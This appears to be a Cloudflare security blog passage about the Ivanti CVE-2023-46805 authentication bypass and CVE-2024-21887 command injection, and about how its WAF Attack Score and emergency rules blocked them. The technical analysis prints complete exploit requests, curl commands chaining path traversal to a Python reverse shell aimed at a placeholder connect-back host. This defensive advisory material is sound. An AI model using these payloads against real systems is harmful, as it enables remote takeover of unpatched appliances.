this threat.
The threat: CVE-2023-46805 and CVE-2024-21887
An authentication bypass (CVE-2023-46805) and a command injection vulnerability (CVE-2024-21887) impacting Ivanti products were recently disclosed and analyzed by AttackerKB. This vulnerability poses significant risks which could lead to unauthorized access and control over affected systems. In the following section we are going to discuss how this vulnerability can be exploited.
Technical analysis
As discussed in AttackerKB, the attacker can send a specially crafted request to the target system using a command like this:
curl -ik --path-as-is https://VICTIM/api/v1/totp/user-backup-code/../../license/keys-status/%3Bpython%20%2Dc%20%27import%20socket%2Csubprocess%3Bs%3Dsocket%2Esocket%28socket%2EAF%5FINET%2Csocket%2ESOCK%5FSTREAM%29%3Bs%2Econnect%28%28%22CONNECTBACKIP%22%2CCONNECTBACKPORT%29%29%3Bsubprocess%2Ecall%28%5B%22%2Fbin%2Fsh%22%2C%22%2Di%22%5D%2Cstdin%3Ds%2Efileno%28%29%2Cstdout%3Ds%2Efileno%28%29%2Cstderr%3Ds%2Efileno%28%29%29%27%3B
This command targets an endpoint (/license/keys-status/) that is usually protected by authentication. However, the attacker can bypass the authentication by manipulating the URL to include /api/v1/totp/user-backup-code/../../license/keys-status/. This technique is known as directory traversal.
The URL-encoded part of the command decodes to a Python reverse shell, which looks like this:
;python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("CONNECTBACKIP",CONNECTBACKPORT));subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())';
The Python reverse shell is a way for the attacker to gain control over the target system.
The vulnerability exists in the way the system processes the node_name parameter. If an attacker can control the value of node_name, they can inject commands into the system.
To elaborate on ‘node_name’: The ‘node_name’ parameter is a component of the endpoint /api/v1/license/keys-status/path:node_name. This endpoint is where the issue primarily occurs.
The attacker can send a GET request to the URI path /api/v1/totp/user-backup-code/../../license/keys-status/;CMD; where CMD is any command they wish to execute. By using a semicolon, they can specify this command in the request. To ensure the command is correctly processed by the system, it must be URL-encoded.
Another code injection vulnerability was identified, as detailed in the blog post from AttackerKB. This time, it involves an authenticated command injection found in a different part of the system.
The same Python reverse shell payload used in the first command injection can be employed here, forming a JSON structure to trigger the vulnerability. Since the payload is in JSON, it doesn’t need to be URL-encoded:
{
"type": ";python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"CONNECTBACKIP\",CONNECTBACKPORT));subprocess.call([\"/bin/sh\",\"-i\"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())';",
"txtGCPProject": "a",
"txtGCPSecret": "a",
"txtGCPPath": "a",
"txtGCPBucket": "a"
}
Although the /api/v1/system/maintenance/archiving/cloud-server-test-connection endpoint requires authentication, an attacker can bypass this by chaining it with the previously mentioned directory traversal vulnerability. They can construct an unauthenticated URI path /api/v1/totp/user-backup-code/../../system/maintenance/archiving/cloud-server-test-connection to reach this endpoint and exploit the vulnerability.
To execute an unauthenticated operating system command, an attacker would use a curl request like this:
curl -ik --path-as-is https://VICTIM/api/v1/totp/user-backup-code/../../system/maintenance/archiving/cloud-server-test-connection -H 'Content-Type: application/json' --data-binary $'{ \"type\": \";python -c \'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\"CONNECTBACKIP\\\",CONNECTBACKPORT));subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())\';\", \"txtGCPProject\":\"a\", \"txtGCPSecret\":\"a\", \"txtGCPPath\":\"a\", \"txtGCPBucket\":\"a\" }'
Cloudflare’s proactive defense
Cloudflare WAF is supported by an additional AI-powered layer called WAF Attack Score, which is built for the purpose of catching attack bypasses before they are even announced. Attack Score provides a score to indicate if the request is malicious or not; focusing on three main categories until now: XSS, SQLi, and some RCE variations (Command Injection, ApacheLog4J, etc.). The score ranges from 1 to 99 and the lower the score the more malicious the request is. Generally speaking, any request with a score below 20 is considered malicious.
Looking at the results of the exploitation example above of CVE-2023-46805 and CVE-2024-21887 using Cloudflare’s dashboard (Security > Events). Attack Score analysis results consist of three individual scores, each labeled to indicate their relevance to a specific attack category. There’s also a global score, “WAF Attack Score”, which considers the combined impact of these three scores. In some cases, the global score is affected by one of the sub-scores if the attack matches a category, here we can see the dominant sub-score is Remote Code Execution “WAF RCE Attack Score”.

Similarly, for the unauthenticated operating system command request, we received “WAF Attack Score: 19” from the AI model which also lies under the malicious request category. Worth mentioning the example scores are not fixed numbers and may vary based on the incoming attack variation.
The great news here is: customers on Enterprise and Business plans with WAF attack score enabled, along with a rule to block low scores (e.g. cf.waf.score le 20) or (cf.waf.score.class eq “attack“) for Business, were already shielded from potential vulnerability exploits that were tested so far even before the vulnerability was announced.
Emergency rule deployment
In response to this critical vulnerability, Cloudflare released Emergency Rules on January 17, 2024, Within 24 hours after the proof of concept went public. These rules are part of its Managed Rules for the WAF, specifically targeting the threats posed by CVE-2023-46805 and an additional vulnerability, CVE-2024-21887, also related to Ivanti products. The rules, named “Ivanti – Auth Bypass, Command Injection – CVE:CVE-2023-46805, CVE:CVE-2024-21887,” are developed to block attempts to exploit these vulnerabilities, providing an extra layer of security for Cloudflare users.
Since we deployed these rules, we have recorded a high level of activity. At the time of writing, the rule was triggered more than 180,000 times.
| Rule ID | Description | Default Action |
|---|---|---|
| New Managed Rule…34ab53c5 | Ivanti – Auth Bypass, Command Injection – CVE:CVE-2023-46805, CVE:CVE-2024-21887 | Block |
| Legacy Managed Rule 100622 |
Ivanti – Auth Bypass, Command Injection – CVE:CVE-2023-46805, CVE:CVE-2024-21887 | Block |
Implications and best practices
Cloudflare’s response to CVE-2023-46805 and CVE-2024-21887 underscores the importance of having robust security measures in place. Organizations using Cloudflare services, particularly the WAF, are advised to ensure that their systems are updated with the latest rules and configurations to maintain optimal protection. We also recommend customers to deploy rules using Attack Score to improve their security posture. If you want to learn more about Attack Score, contact your account team.
Conclusion
Cloudflare’s proactive approach to cybersecurity using AI to identify and stop attacks, exemplified by its response to CVE-2023-46805 and CVE-2024-21887, highlights how threats and attacks can be identified before they are made public and vulnerabilities disclosed. By continuously monitoring and rapidly responding to vulnerabilities, Cloudflare ensures that its clients remain secure in an increasingly complex digital landscape.



